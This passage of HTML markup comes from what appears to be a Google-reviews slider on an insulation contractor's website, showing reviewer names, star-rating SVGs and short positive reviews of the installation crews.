    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqmTSuOzRGigwQH6__DKUs23qXUNaFSNVYP5baa0Wno3_DmwoSVPrisI4jhKik5BYrQT2RJ8 "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Grate job
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Jeremy Blumenfeld. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKk2Rb_352N2Oi8c1B2cr5v_iqMMuwXeIVXkpsgHlEdYPeQ5Q=s120-c-rp-mo-br100-s120" alt="User profile - Jeremy Blumenfeld." />
                                                                                        <div class="es-username">
                                    Jeremy Blumenfeld
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqnIrV6F_KaHNMESK1P_mXbqBgwjruWEalXoSUGmhnBBPZYhwB3nTGB-nCdliV2owxKLT37_XQ "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose, Gio, and Raul did a great job.  They were pleasant, efficient and cleaned up when they were done.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by John Chapman. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJaJXfOzYQ-ZEEpZGY248t7_3rymMf2ub0jzI3dQKFlCr7CGw=s120-c-rp-mo-br100-s120" alt="User profile - John Chapman." />
                                                                                        <div class="es-username">
                                    John Chapman
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlI-2sNVfaHboDoY71i9uAXAUaY-rgimyA3wQa4AnTvejs48ZGIzwh7wnDMF1Hy-j8tm0JHkw "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Angel, Raul, Julio and crew did an awesome job insulating our home.  Hard workers and very respectful, we appreciate the great job!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Natalie Pyatetsky. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLUIzErxz_2TJkTf69fphrhK2w8Va6VItUhtuefKCPPGJqanQ=s120-c-rp-mo-br100-s120" alt="User profile - Natalie Pyatetsky." />
                                                                                        <div class="es-username">
                                    Natalie Pyatetsky
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqk_0MHW38wTw4dKd3iGyK5y7shsXq1B-IPvsuq9E5ibEtXMJb1CT8zULXBXNtAvlRuvJ9hOqg "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Foam insulation was done by Jose, Angel and Ravi. Guys were on time, covered everything properly, cleaned up after the work was done. Great team! Very satisfied@
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by Services On Q. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a-/ALV-UjX7INkmFCmUJMZaH8OolD-CdkH-XwkMIJl_HdpSIBGIjgCskU8=s120-c-rp-mo-br100-s120" alt="User profile - Services On Q." />
                                                                                        <div class="es-username">
                                    Services On Q
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqloZqY5XN2URSKzNNDHLkspU2pDxov4Y1LbT1P9ZEakuTKz7B0aNkZbtz2-It8WZN4UMklW "
                                data-href="https://maps.google.com/maps?cid=13030667332522203724"                            >
                                Jose and Angel did an absolutely amazing job for us!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=13030667332522203724"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                                                    onclick="openLink('https://maps.google.com/maps?cid=13030667332522203724')"
                                                        aria-label="Review by John &amp; Tara. Click to open link."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocLo1iLQGeFIe5lhZMQgedL8cCpbR-O_POns3TXGVzUF0Lv5og=s120-c-rp-mo-br100-s120" alt="User profile - John &amp; Tara." />
                                                                                        <div class="es-username">
                                    John &amp; Tara
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#FFB542"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#FFB542"/>
